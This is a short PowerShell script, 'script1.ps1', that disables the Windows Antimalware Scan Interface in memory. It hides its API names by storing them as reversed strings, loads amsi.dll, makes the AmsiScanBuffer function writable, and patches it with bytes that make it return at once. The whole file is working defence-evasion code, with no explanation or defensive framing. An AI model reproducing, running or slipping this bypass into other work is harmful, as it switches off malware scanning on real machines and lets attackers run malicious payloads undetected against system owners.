 script1.ps1
1 $Apple = @"
2 }
3 ;)tcetorPdlOlfpl tniu tuo ,tcetorPweNlf tniu ,eziSwd rtPtnIU ,sserddApl rtPtnI(tcetorPlautriV loob nretxe citats cilbup
4 ])"23lenrek"(tropmIllD[
5 ;)emaNcorp gnirts ,eludoMh rtPtnI(sserddAcorPteG rtPtnI nretxe citats cilbup
6 ])"23lenrek"(tropmIllD[
7 ;)eman gnirts(yrarbiLdaoL rtPtnI nretxe citats cilbup
8 ])"23lenrek"(tropmIllD[
9 { 23niW ssalc cilbup
10 ;secivreSporetnI.emitnuR.metsyS gnisu
11 ;metsyS gnisu
12 "@
13 $Apple = $Apple.ToCharArray();[array]::Reverse($Apple);$Apple = $Apple -join ""
14
15 Add-Type $Apple
16
17 $DllName = "lld.isma".ToCharArray();[array]::Reverse($DllName);$DllName = $DllName -join ""
18 $DllAddr = [Win32]::LoadLibrary($DllName)
19
20 $FuncName = "reffuBnacSismA".ToCharArray();[array]::Reverse($FuncName);$FuncName = $FuncName -join ""
21 $FuncAddr = [Win32]::GetProcAddress($DllAddr, $FuncName)
22
23 $p = 0
24 [Win32]::VirtualProtect($FuncAddr, [uint32]5, 0x40, [ref]$p)
25
26 $Banana = [Byte[]] (0x31, 0xC0, 0xC3)
27 [System.Runtime.InteropServices.Marshal]::Copy($Banana, 0, $FuncAddr, $Banana.Length)